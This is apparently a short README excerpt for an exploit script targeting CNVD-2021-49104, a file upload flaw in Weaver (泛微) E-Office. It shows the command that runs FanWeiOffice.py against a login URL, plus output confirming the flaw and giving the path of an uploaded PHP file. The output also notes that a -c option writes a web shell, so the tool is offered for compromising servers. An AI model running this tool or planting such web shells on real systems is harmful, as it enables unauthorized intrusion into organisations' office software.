 $ python3 FanWeiOffice.py -u "http:///general/login/index.php"
CNVD-2021-49104
CNVD-2021-49104 泛微E-Office文件上传漏洞
By:k3rwin
[+]----------------漏洞存在-------------------------[+]
[+]漏洞存在, 上传的文件路径为:http:///images/logo/logo-eoffice.php 可使用 -c 写马[+]